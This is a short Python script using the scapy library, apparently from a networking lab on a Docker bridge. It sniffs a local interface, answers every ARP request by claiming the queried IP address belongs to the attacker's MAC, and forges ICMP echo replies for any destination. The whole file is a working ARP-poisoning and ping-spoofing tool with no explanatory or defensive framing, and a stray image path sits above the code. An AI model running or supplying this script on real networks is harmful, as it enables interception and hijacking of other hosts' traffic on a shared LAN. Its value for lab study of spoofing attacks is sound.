 #!/usr/bin/env python3
from scapy.all import sniff, sendp, ARP, Ether, IP, ICMP, get_if_hwaddr

attacker_interface = 'br-9f1529c46fa6'
MY_MAC = get_if_hwaddr(attacker_interface)

def arp_handler(pkt):
    if ARP in pkt and pkt[ARP].op == 1:
        who_ip = pkt[ARP].pdst
        src_ip  = pkt[ARP].psrc
        src_mac = pkt[ARP].hwsrc
        # build L2 frame with explicit src MAC and dst = questioner's MAC
        arp_rep = Ether(src=MY_MAC, dst=src_mac)/ARP(op=2, psrc=who_ip, hwsrc=MY_MAC, pdst=src_ip, hwdst=src_mac)
        print(f"[ARP] Reply: {who_ip} is-at {MY_MAC} -> to {src_ip} ({src_mac})")
        sendp(arp_rep, iface=attacker_interface, verbose=0)

def icmp_handler(pkt):
    if IP in pkt and ICMP in pkt and pkt[ICMP].type == 8:
        ip = pkt[IP]; ic = pkt[ICMP]; payload = bytes(ic.payload)
        reply = Ether(src=MY_MAC,dst=pkt[Ether].src)/IP(src=ip.dst,dst=ip.src)/ICMP(type=0,id=ic.id,seq=ic.seq)/payload
        print(f"[ICMP] Spoof reply: {ip.dst} -> {ip.src}  id={ic.id}")
        sendp(reply, iface=attacker_interface, verbose=0)

def main():
    print(f"Run on {attacker_interface} with MAC {MY_MAC}")
    sniff(iface=attacker_interface, filter="arp or icmp", prn=lambda p: (arp_handler(p) if ARP in p and p[ARP].op==1 else (icmp_handler(p) if ICMP in p else None)), store=0)

if __name__ == "__main__":
    main()